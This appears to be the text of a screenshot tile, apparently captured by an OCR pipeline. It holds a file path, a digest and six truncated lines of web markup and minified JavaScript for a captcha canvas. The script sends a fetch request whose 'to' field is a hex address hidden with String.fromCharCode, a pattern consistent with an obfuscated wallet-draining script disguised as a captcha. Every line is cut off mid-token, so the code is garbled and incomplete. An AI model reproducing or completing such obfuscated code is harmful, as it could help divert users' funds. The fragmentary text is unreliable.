
Digest:
991e7ffa1807c07a6f078fa532f6f0fb
Updated:
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1